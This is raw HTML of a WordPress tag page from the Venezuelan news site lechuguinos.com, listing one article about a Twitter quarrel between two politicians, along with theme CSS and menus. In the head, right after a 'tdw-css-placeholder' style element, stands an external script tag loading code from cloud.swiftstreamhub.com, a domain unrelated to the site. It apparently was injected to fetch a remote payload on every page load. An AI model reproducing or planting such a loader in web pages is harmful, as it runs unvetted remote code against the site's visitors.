    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/haro/",
                                "name": "Haro"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-haro tag-69160 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, febrero 3, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Haro</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Haro</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/luis-florido-haro-pelear-twitter/" rel="bookmark" class="td-image-wrap" title="¡OTRO SHOW MÁS! Luis Florido y José Vicente Haro se agarraron a pelear en Twitter (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/08/1535556471909186494g-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/08/1535556471909186494g-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2018/08/1535556471909186494g-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡OTRO SHOW MÁS! Luis Florido y José Vicente Haro se agarraron a pelear en Twitter (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/luis-florido-haro-pelear-twitter/" rel="bookmark" title="¡OTRO SHOW MÁS! Luis Florido y José Vicente Haro se agarraron a pelear en Twitter (+TUITS)">¡OTRO SHOW MÁS! Luis Florido y José Vicente Haro se agarraron...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-29T15:01:35+00:00" >29 agosto, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/luis-florido-haro-pelear-twitter/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_6981f30d1882e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_6981f30d1882e" >
<style>
body .td_uid_1_6981f30d1882e_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_6981f30d1882e_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_6981f30d1882e_rand .td-subcat-item a:hover,
            body .td_uid_1_6981f30d1882e_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_6981f30d1882e_rand .td_quote_on_blocks,
            body .td_uid_1_6981f30d1882e_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_6981f30d1882e_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_6981f30d1882e_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_6981f30d1882e_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_6981f30d1882e_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_6981f30d1882e_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_6981f30d1882e_rand .block-title > *,
            body .td_uid_1_6981f30d1882e_rand .td-trending-now-title,
            body .td_uid_1_6981f30d1882e_rand .td-read-more a,
            body .td_uid_1_6981f30d1882e_rand .td-weather-information:before,
            body .td_uid_1_6981f30d1882e_rand .td-weather-week:before,
            body .td_uid_1_6981f30d1882e_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_6981f30d1882e_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_6981f30d1882e_rand .td-post-category,
            body .td_uid_1_6981f30d1882e_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_6981f30d1882e_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_6981f30d1882e_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_6981f30d1882e = new tdBlock();
block_td_uid_1_6981f30d1882e.id = "td_uid_1_6981f30d1882e";
block_td_uid_1_6981f30d1882e.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6981f30d1882e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6981f30d1882e_rand","tdc_css_class_style":"td_uid_1_6981f30d1882e_rand_style"}';
block_td_uid_1_6981f30d1882e.td_column_number = "1";
block_td_uid_1_6981f30d1882e.block_type = "td_block_7";
block_td_uid_1_6981f30d1882e.post_count = "4";
block_td_uid_1_6981f30d1882e.found_posts = "13730";
block_td_uid_1_6981f30d1882e.header_color = "#3ca144";
